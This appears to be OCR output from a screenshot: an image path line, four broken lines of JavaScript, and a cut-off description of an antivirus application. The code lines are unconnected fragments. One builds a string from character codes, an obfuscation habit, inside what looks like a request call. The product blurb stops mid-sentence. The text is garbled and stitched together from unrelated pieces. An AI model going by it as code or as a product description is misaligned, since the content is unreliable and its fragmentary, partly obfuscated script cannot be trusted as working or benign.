
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
An antivirus application that offers you protection
from a wide variety of online threats and lets you
manage startup programs, without burdening the